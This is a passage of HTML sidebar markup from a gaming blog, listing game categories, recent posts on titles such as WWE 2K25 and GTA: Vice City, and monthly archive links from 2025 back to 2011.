                    <a title="The Legend of Zelda: Ocarina of Time" href="https://www.evilcontrollers.com/blog/category/the-legend-of-zelda-ocarina-of-time">
                        The Legend of Zelda: Ocarina of Time                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Indiana Jones video game" href="https://www.evilcontrollers.com/blog/category/indiana-jones-video-game">
                        Indiana Jones video game                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Avowed" href="https://www.evilcontrollers.com/blog/category/avowed">
                        Avowed                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Human Farm" href="https://www.evilcontrollers.com/blog/category/human-farm">
                        Human Farm                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Persona 3 Reload" href="https://www.evilcontrollers.com/blog/category/persona-3-reload">
                        Persona 3 Reload                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Towers of Aghasba" href="https://www.evilcontrollers.com/blog/category/towers-of-aghasba">
                        Towers of Aghasba                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Greedfall 2" href="https://www.evilcontrollers.com/blog/category/greedfall-2">
                        Greedfall 2                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="A Plague Tale: Requiem" href="https://www.evilcontrollers.com/blog/category/a-plague-tale-requiem">
                        A Plague Tale: Requiem                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Duke Nukem Foreve" href="https://www.evilcontrollers.com/blog/category/duke-nukem-foreve">
                        Duke Nukem Foreve                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Star Wars: Battlefront II" href="https://www.evilcontrollers.com/blog/category/star-wars-battlefront-ii">
                        Star Wars: Battlefront II                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Tony Hawk&#039;s Pro Skater 5" href="https://www.evilcontrollers.com/blog/category/tony-hawks-pro-skater-5">
                        Tony Hawk&#039;s Pro Skater 5                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="The Crew Motorfest" href="https://www.evilcontrollers.com/blog/category/the-crew-motorfest">
                        The Crew Motorfest                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Super Bomberman R 2" href="https://www.evilcontrollers.com/blog/category/super-bomberman-r-2">
                        Super Bomberman R 2                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Lies of P" href="https://www.evilcontrollers.com/blog/category/lies-of-p">
                        Lies of P                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="XAC" href="https://www.evilcontrollers.com/blog/category/xac">
                        XAC                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="PlayStation Access Controller" href="https://www.evilcontrollers.com/blog/category/playstation-access-controller">
                        PlayStation Access Controller                    </a>
                                            (2)
                                        </li>                <li>
                    <a title="Xbox Adaptive Controller" href="https://www.evilcontrollers.com/blog/category/xbox-adaptive-controller">
                        Xbox Adaptive Controller                    </a>
                                            (1)
                                        </li>                <li>
                    <a title="Dragon Ball: Sparking! ZERO" href="https://www.evilcontrollers.com/blog/category/dragon-ball-sparking-zero">
                        Dragon Ball: Sparking! ZERO                    </a>
                                            (1)
                                                </ul>
    </div>

<div class="widget block block-recent-posts block-list-posts" >
    <div class="block-title">
        <strong>Recent Posts</strong>
    </div>
    <div class="block-content">
                                <div class="item clearfix">
                                                        <div class="post-image">
                                                <a class="post-item-link" title="The Bloodline Takes Over WWE 2K25: All Showcase Matches Revealed!" href="https://www.evilcontrollers.com/blog/post/the-bloodline-takes-over-wwe-2k25-all-showcase-matches-revealed">
                                                        <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/hq7202.jpg"  data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="The Bloodline Takes Over WWE 2K25: All Showcase Matches Revealed!" /><noscript>
                    <img src="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/hq7202.jpg"   data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="The Bloodline Takes Over WWE 2K25: All Showcase Matches Revealed!"   />
                </noscript>
                        </a>
                    </div>
                
                <a class="post-item-link" title="The Bloodline Takes Over WWE 2K25: All Showcase Matches Revealed!" href="https://www.evilcontrollers.com/blog/post/the-bloodline-takes-over-wwe-2k25-all-showcase-matches-revealed">
                    The Bloodline Takes Over WWE 2K25: All Showcase Matches Revealed!                </a>

                                    <div class="post-item-date">
                        <span class="value">August 11, 2025</span>
                    </div>
                            </div>
                                <div class="item clearfix">
                                                        <div class="post-image">
                                                <a class="post-item-link" title="The Psychology of Gaming Addiction" href="https://www.evilcontrollers.com/blog/post/the-psychology-of-gaming-addiction">
                                                        <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/video-game-addiction-3.jpg"  data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="The Psychology of Gaming Addiction" /><noscript>
                    <img src="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/video-game-addiction-3.jpg"   data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="The Psychology of Gaming Addiction"   />
                </noscript>
                        </a>
                    </div>
                
                <a class="post-item-link" title="The Psychology of Gaming Addiction" href="https://www.evilcontrollers.com/blog/post/the-psychology-of-gaming-addiction">
                    The Psychology of Gaming Addiction                </a>

                                    <div class="post-item-date">
                        <span class="value">March 05, 2025</span>
                    </div>
                            </div>
                                <div class="item clearfix">
                                                        <div class="post-image">
                                                <a class="post-item-link" title="Reasons Why Counter Strike 1.6 Still Kicks Ass" href="https://www.evilcontrollers.com/blog/post/reasons-why-counter-strike-16-still-kicks-ass">
                                                        <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/aGz2Akyx8f52LmizgkuDki-1023-80.jpg"  data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="Reasons Why Counter Strike 1.6 Still Kicks Ass" /><noscript>
                    <img src="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/aGz2Akyx8f52LmizgkuDki-1023-80.jpg"   data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="Reasons Why Counter Strike 1.6 Still Kicks Ass"   />
                </noscript>
                        </a>
                    </div>
                
                <a class="post-item-link" title="Reasons Why Counter Strike 1.6 Still Kicks Ass" href="https://www.evilcontrollers.com/blog/post/reasons-why-counter-strike-16-still-kicks-ass">
                    Reasons Why Counter Strike 1.6 Still Kicks Ass                </a>

                                    <div class="post-item-date">
                        <span class="value">February 26, 2025</span>
                    </div>
                            </div>
                                <div class="item clearfix">
                                                        <div class="post-image">
                                                <a class="post-item-link" title="Five Things to Expect From The Last of US Part 3" href="https://www.evilcontrollers.com/blog/post/five-things-to-expect-from-the-last-of-us-part-3">
                                                        <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/sddefault.jpg"  data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="Five Things to Expect From The Last of US Part 3" /><noscript>
                    <img src="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/sddefault.jpg"   data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="Five Things to Expect From The Last of US Part 3"   />
                </noscript>
                        </a>
                    </div>
                
                <a class="post-item-link" title="Five Things to Expect From The Last of US Part 3" href="https://www.evilcontrollers.com/blog/post/five-things-to-expect-from-the-last-of-us-part-3">
                    Five Things to Expect From The Last of US Part 3                </a>

                                    <div class="post-item-date">
                        <span class="value">February 19, 2025</span>
                    </div>
                            </div>
                                <div class="item clearfix">
                                                        <div class="post-image">
                                                <a class="post-item-link" title="Five Levels in GTA: Vice City That Solidified Tommy&#039;s Legacy" href="https://www.evilcontrollers.com/blog/post/five-levels-in-gta-vice-city-that-solidified-tommys-legacy">
                                                        <img src="https://www.evilcontrollers.com/static/version1763541305/frontend/Mgs/unero_child/en_US/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/Vice-city-cover.jpg"  data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="Five Levels in GTA: Vice City That Solidified Tommy&#039;s Legacy" /><noscript>
                    <img src="https://www.evilcontrollers.com/media/blog/cache/300x200/magefan_blog/Vice-city-cover.jpg"   data-width-amp="300" data-height-amp="200" layout="responsive" 
                                 alt="Five Levels in GTA: Vice City That Solidified Tommy&#039;s Legacy"   />
                </noscript>
                        </a>
                    </div>
                
                <a class="post-item-link" title="Five Levels in GTA: Vice City That Solidified Tommy&#039;s Legacy" href="https://www.evilcontrollers.com/blog/post/five-levels-in-gta-vice-city-that-solidified-tommys-legacy">
                    Five Levels in GTA: Vice City That Solidified Tommy&#039;s Legacy                </a>

                                    <div class="post-item-date">
                        <span class="value">January 29, 2025</span>
                    </div>
                            </div>
            </div>
</div>

<div class="widget block block-archive" data-bind="scope: 'blog-archive'">
    <div class="block-title">
        <strong>Archive</strong>
    </div>
    <div class="block-content">
                                <div class="item">
                <a title="Archive August 2025"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2025-08">
                    August 2025                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2025"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2025-03">
                    March 2025                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2025"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2025-02">
                    February 2025                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2025"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2025-01">
                    January 2025                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2024"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2024-12">
                    December 2024                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2024"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2024-11">
                    November 2024                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2024"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2024-10">
                    October 2024                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2024"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2024-09">
                    September 2024                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2024"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2024-08">
                    August 2024                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2024"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2024-07">
                    July 2024                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2024"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2024-06">
                    June 2024                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2024"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2024-05">
                    May 2024                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2023"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2023-11">
                    November 2023                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2023"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2023-08">
                    August 2023                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2023"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2023-07">
                    July 2023                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2023"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2023-06">
                    June 2023                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2023"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2023-05">
                    May 2023                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2023"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2023-04">
                    April 2023                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2023"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2023-03">
                    March 2023                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2023"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2023-02">
                    February 2023                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2023"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2023-01">
                    January 2023                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-12">
                    December 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-11">
                    November 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-09">
                    September 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-08">
                    August 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-07">
                    July 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-06">
                    June 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-05">
                    May 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-04">
                    April 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-03">
                    March 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-02">
                    February 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2022"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2022-01">
                    January 2022                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2021"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2021-12">
                    December 2021                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2021"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2021-11">
                    November 2021                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2021"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2021-10">
                    October 2021                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2021"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2021-07">
                    July 2021                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2020"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2020-03">
                    March 2020                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2020"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2020-02">
                    February 2020                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2020"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2020-01">
                    January 2020                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2019"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2019-12">
                    December 2019                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2019"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2019-11">
                    November 2019                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2019"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2019-10">
                    October 2019                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2019"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2019-09">
                    September 2019                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2019"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2019-08">
                    August 2019                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2019"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2019-07">
                    July 2019                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2019"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2019-06">
                    June 2019                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2019"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2019-05">
                    May 2019                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2019"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2019-04">
                    April 2019                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2018"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2018-10">
                    October 2018                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2018"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2018-09">
                    September 2018                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2018"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2018-08">
                    August 2018                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-10">
                    October 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-09">
                    September 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-08">
                    August 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-07">
                    July 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-06">
                    June 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-05">
                    May 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-04">
                    April 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-03">
                    March 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-02">
                    February 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2017"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2017-01">
                    January 2017                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-12">
                    December 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-11">
                    November 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-10">
                    October 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-09">
                    September 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-08">
                    August 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-07">
                    July 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-06">
                    June 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-05">
                    May 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-04">
                    April 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-03">
                    March 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-02">
                    February 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2016"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2016-01">
                    January 2016                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-12">
                    December 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-11">
                    November 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-10">
                    October 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-09">
                    September 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-08">
                    August 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-07">
                    July 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-06">
                    June 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-05">
                    May 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-04">
                    April 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-03">
                    March 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-02">
                    February 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2015"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2015-01">
                    January 2015                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-12">
                    December 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-11">
                    November 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-10">
                    October 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-09">
                    September 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-08">
                    August 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-07">
                    July 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-06">
                    June 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-05">
                    May 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-04">
                    April 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-03">
                    March 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-02">
                    February 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2014"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2014-01">
                    January 2014                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-12">
                    December 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-11">
                    November 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-10">
                    October 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-09">
                    September 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-08">
                    August 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-07">
                    July 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-06">
                    June 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-05">
                    May 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-04">
                    April 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-03">
                    March 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-02">
                    February 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2013"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2013-01">
                    January 2013                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-12">
                    December 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-11">
                    November 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-10">
                    October 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-09">
                    September 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-08">
                    August 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-07">
                    July 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-06">
                    June 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive May 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-05">
                    May 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive April 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-04">
                    April 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive March 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-03">
                    March 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive February 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-02">
                    February 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive January 2012"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2012-01">
                    January 2012                </a>
            </div>

                                <div class="item">
                <a title="Archive December 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-12">
                    December 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive November 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-11">
                    November 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive October 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-10">
                    October 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive September 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-09">
                    September 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive August 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-08">
                    August 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive July 2011"
                   class="archive-item-link"
                   href="https://www.evilcontrollers.com/blog/archive/2011-07">
                    July 2011                </a>
            </div>

                                <div class="item">
                <a title="Archive June 2011"
